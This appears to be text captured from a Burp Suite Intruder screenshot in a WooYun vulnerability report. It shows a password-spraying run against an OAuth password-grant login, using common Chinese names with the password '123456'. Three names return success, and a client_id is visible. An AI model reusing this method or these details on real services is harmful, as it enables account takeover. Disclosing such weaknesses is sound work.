 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
20 liuyang 200 590
319 libing 200 590
269 liuyang 200 589
0 400 461 baseline request
1 zhangwei 400 461
2 wangwei 400 461
3 wangfang 400 461
4 liwei 400 461
5 lina 400 461
6 zhangmin 400 461
7 lijing 400 461
8 wangjing 400 461
9 liuwei 400 461
10 wangxiuying 400 461
11 zhangli 400 461
Request Response
Raw Params Headers Hex
{"client_id":"0c5b3458b95188065309","grant_type":"password","password":"123456","username
":"liuyang"}
? < + > Type a search term 0 matches
Finished
www.wooyun.org